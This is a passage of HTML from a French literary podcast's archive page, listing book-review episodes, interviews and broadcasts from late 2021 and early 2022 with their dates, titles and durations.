<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
